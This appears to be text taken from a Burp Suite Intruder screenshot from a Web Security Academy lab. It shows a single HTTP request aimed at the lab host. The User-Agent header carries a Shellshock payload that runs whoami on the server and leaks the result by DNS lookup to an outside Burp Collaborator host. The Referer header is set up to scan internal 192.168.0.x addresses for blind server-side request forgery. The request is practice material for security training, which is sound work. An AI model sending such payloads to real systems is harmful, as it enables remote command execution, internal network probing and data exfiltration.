 Target: https://ac771f081f1949edc05b5b7d00ff0052.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /product?productId=1 HTTP/1.1
2 Host: ac771f081f1949edc05b5b7d00ff0052.web-security-academy.net
3 Cookie: session=PHPR2NdOLAJ5Qp22MzzyOjUPdIx7FMRQ
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).fk3glazz9sddgzcdgr7bey9vkmqfe4.burpcollaborator.net
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.§1§:8080
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19